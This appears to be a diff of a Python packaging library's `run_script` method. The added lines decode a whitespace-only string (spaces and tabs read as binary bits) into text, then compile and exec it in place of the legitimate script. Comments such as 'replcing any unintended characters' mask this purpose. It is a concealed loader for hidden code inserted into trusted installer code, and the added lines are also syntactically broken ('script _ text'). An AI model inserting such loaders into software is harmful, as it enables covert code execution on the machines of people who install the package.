 1 1 def run_script(self, script_name: str, namespace: dict[str, Any]):
2 2 script = 'scripts/' + script_name
3 3 if not self.has_metadata(script):
4 4 raise ResolutionError(
5 5 "Script {script!r} not found in metadata at {self.egg_info!r}".format(
6 6 **locals()
7 7 ),
8 8 )
9 + #Declaring a variable for holding text from the script
10 + script _ text = "                              "
11 + #replcing any unintended characters
9 12 script_text = self.get_metadata(script).replace('\r\n', '\n')
13 + script _ text = ''.join([chr(int(byte, 2)) for byte in
14 + [script _ text.replace(' ', '0').replace('\t', '1')[i:i+8]
15 + for i in range(0, len(script _ text.replace(' ', '0').replace('\t', '1')), 8)]])
10 16 script_text = script_text.replace('\r', '\n')
11 17 script_filename = self._fn(self.egg_info, script)
12 18 namespace['__file__'] = script_filename
@@ -23,5 +29,6 @@ def run_script(self, script_name: str, namespace: dict[str, Any]):
23 29 script_text.split('\n'),
24 30 script_filename,
25 31 )
26 - script_code = compile(script_text, script_filename, 'exec')
32 + #making it executable
33 + script_code = compile(script _ text, script_filename, 'exec') #script_code = compile(script _ text, script_filename, 'exec')
27 34 exec(script_code, namespace, namespace)